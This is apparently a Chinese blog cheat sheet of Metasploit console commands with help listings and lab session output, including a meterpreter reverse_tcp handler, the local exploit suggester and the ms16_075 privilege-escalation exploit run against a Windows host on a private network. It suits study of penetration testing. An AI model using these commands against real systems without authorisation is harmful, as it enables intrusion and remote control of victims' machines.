MSF-命令集
1 常用命令
1.1 Core Commands

?---帮助菜单
msf6 > ? Core Commands ============= Command Description ------- ----------- ? Help menu banner Display an awesome metasploit banner
banner---显示一个MSF banner
msf6 > banner .:okOOOkdc' 'cdkOOOko:. .xOOOOOOOOOOOOc cOOOOOOOOOOOOx. :OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO: 'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO' oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx lOOOOOOOO. ;d; ,OOOOOOOOl .OOOOOOOO. .; ; ,OOOOOOOO. cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc oOOOOOO. .OOOO. :OOOO. ,OOOOOOo lOOOOO. .OOOO. :OOOO. ,OOOOOl ;OOOO' .OOOO. :OOOO. ;OOOO; .dOOo .OOOOocccxOOOO. xOOd. ,kOl .OOOOOOOOOOOOO. .dOk, :kk;.OOOOOOOOOOOOO.cOk: ;kOOOOOOOOOOOOOOOk: ,xOOOOOOOOOOOx, .lOOOOOOOl. ,dOd, . =[ metasploit v6.2.9-dev ] + -- --=[ 2230 exploits - 1177 auxiliary - 398 post ] + -- --=[ 867 payloads - 45 encoders - 11 nops ] + -- --=[ 9 evasion ] Metasploit tip: You can pivot connections over sessions started with the ssh_login modules
cd---切换目录
color---颜色转换
connect 连接一个主机
debug
exit 退出MSF
features
get
getg
grep
help 帮助菜单
msf6 > help sessions Usage: sessions [options] or sessions [id] Active session manipulation and interaction. OPTIONS: -c, --command <command> Run a command on the session given with -i, or all -C, --meterpreter-command <command> Run a Meterpreter Command on the session given with -i, or all -d, --list-inactive List all inactive sessions -h, --help Help banner -i, --interact <id> Interact with the supplied session ID -k, --kill <id> Terminate sessions by session ID and/or range -K, --kill-all Terminate all sessions -l, --list List all active sessions -n, --name <id> <name> Name or rename a session by ID -q, --quiet Quiet mode -s, --script <script> Run a script or module on the session given with -i, or all -S, --search <filter> Row search filter. -t, --timeout <seconds> Set a response timeout (default: 15) -u, --upgrade <id> Upgrade a shell to a meterpreter session on many platforms -v, --list-verbose List all active sessions in verbose mode -x, --list-extended Show extended information in the session table Many options allow specifying session ranges using commas and dashes. For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
history
load
quit 退出MSF
repeat
route 查看一个会话的路由信息
save 保存动作
sessions,sessions -l列表所有session,sessions -i id 进入session。
msf6 > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WIN-75NA0949GFB\Administrator @ WIN-75NA0949GFB 192.168.5.136:1122 -> 192.168.5.186:49295 (192.16 8.5.186) msf6 > sessions -i 1 [*] Starting interaction with 1... meterpreter >
set 给一个变量赋值
msf6 > use exploit/windows/local/ms16_075_reflection_juicy [*] Using configured payload windows/meterpreter/reverse_tcp msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1 session => 1 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run [*] Started reverse TCP handler on 192.168.5.136:4444
setg 把一个值赋给全局变量
sleep 在限定的秒数内什么也不做
spool
threads
tips
unload 卸载一个模块
unset 解除一个或多个变量
unsetg 解除一个或多个全局变量
version 显示MSF和控制台库版本号
msf6 > version Framework: 6.2.9-dev Console : 6.2.9-dev
1.2 Module Commands

search、use命令
msf6 > search suggest Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/server/icmp_exfil normal No ICMP Exfiltration Serv ice 1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Int ernet Explorer DHTML Behaviors Use After Free 2 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Expl oit Suggester 3 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner 4 post/osx/gather/enum_colloquy normal No OS X Gather Colloquy E numeration 5 post/osx/manage/sonic_pi normal No OS X Manage Sonic Pi 6 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / D ataTable Deserialization 7 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTComman d Named Pipe Buffer Overflow Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/timbuktu_plughntcommand _bof msf6 > use 2 msf6 post(multi/recon/local_exploit_suggester) > set sessions 1 [-] Unknown datastore option: sessions. Did you mean SESSION? msf6 post(multi/recon/local_exploit_suggester) > set session 1 session => 1 msf6 post(multi/recon/local_exploit_suggester) > run [*] 192.168.5.186 - Collecting local exploits for x86/windows... [*] 192.168.5.186 - 167 exploit checks are being tried... [-] 192.168.5.186 - Post interrupted by the console user [*] Post module execution completed msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1 session => 1 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
show命令
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options Module options (exploit/windows/local/ms16_075_reflection_juicy): Name Current Setting Required Description ---- --------------- -------- ----------- CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger SESSION 1 yes The session to run this module on Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.5.136 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic
back
msf6 exploit(windows/local/ms16_075_reflection_juicy) > back
msf6 >
1.3 Job Commands

handler命令,建立监听
msf6 > handler -H 192.168.5.186 -P 1122 -p windows/meterpreter/reverse_tcp [*] Payload handler running as background job 1. [-] Handler failed to bind to 192.168.5.186:1122:- - [*] Started reverse TCP handler on 0.0.0.0:1122 msf6 > [*] Sending stage (175686 bytes) to 192.168.5.186 [*] Meterpreter session 2 opened (192.168.5.136:1122 -> 192.168.5.186:50682) at 2023-01-17 03:15:07 -0500 msf6 >
jbos
kill
rename_job
1.4 Resource Script Commands

makerc
resource
1.5 Database Backend Commands

1.6 Credentials Backend Commands

creds
1.7 Developer Commands

2 复杂命令
3 命令集合
msf6 > ? Core Commands ============= Command Description ------- ----------- ? Help menu banner Display an awesome metasploit banner cd Change the current working directory color Toggle color connect Communicate with a host debug Display information useful for debugging exit Exit the console features Display the list of not yet released features that can be opted in to get Gets the value of a context-specific variable getg Gets the value of a global variable grep Grep the output of another command help Help menu history Show command history load Load a framework plugin quit Exit the console repeat Repeat a list of commands route Route traffic through a session save Saves the active datastores sessions Dump session listings and display information about sessions set Sets a context-specific variable to a value setg Sets a global variable to a value sleep Do nothing for the specified number of seconds spool Write console output into a file as well the screen threads View and manipulate background threads tips Show a list of useful productivity tips unload Unload a framework plugin unset Unsets one or more context-specific variables unsetg Unsets one or more global variables version Show the framework and console library version numbers Module Commands =============== Command Description ------- ----------- advanced Displays advanced options for one or more modules back Move back from the current context clearm Clear the module stack favorite Add module(s) to the list of favorite modules info Displays information about one or more modules listm List the module stack loadpath Searches for and loads modules from a path options Displays global options or for one or more modules popm Pops the latest module off the stack and makes it active previous Sets the previously loaded module as the current module pushm Pushes the active or list of modules onto the module stack reload_all Reloads all modules from all defined module paths search Searches module names and descriptions show Displays modules of a given type, or all modules use Interact with a module by name or search term/index Job Commands ============ Command Description ------- ----------- handler Start a payload handler as job jobs Displays and manages jobs kill Kill a job rename_job Rename a job Resource Script Commands ======================== Command Description ------- ----------- makerc Save commands entered since start to a file resource Run the commands stored in a file Database Backend Commands ========================= Command Description ------- ----------- analyze Analyze database information about a specific address or address range db_connect Connect to an existing data service db_disconnect Disconnect from the current data service db_export Export a file containing the contents of the database db_import Import a scan result file (filetype will be auto-detected) db_nmap Executes nmap and records the output automatically db_rebuild_cache Rebuilds the database-stored module cache (deprecated) db_remove Remove the saved data service entry db_save Save the current data service connection as the default to reconnect on startup db_status Show the current data service status hosts List all hosts in the database loot List all loot in the database notes List all notes in the database services List all services in the database vulns List all vulnerabilities in the database workspace Switch between database workspaces Credentials Backend Commands ============================ Command Description ------- ----------- creds List all credentials in the database Developer Commands ================== Command Description ------- ----------- edit Edit the current module or a file with the preferred editor irb Open an interactive Ruby shell in the current context log Display framework.log paged to the end if possible pry Open the Pry debugger on the current module or Framework reload_lib Reload Ruby library files from specified paths time Time how long it takes to run a particular command


 浙公网安备 33010602011771号
浙公网安备 33010602011771号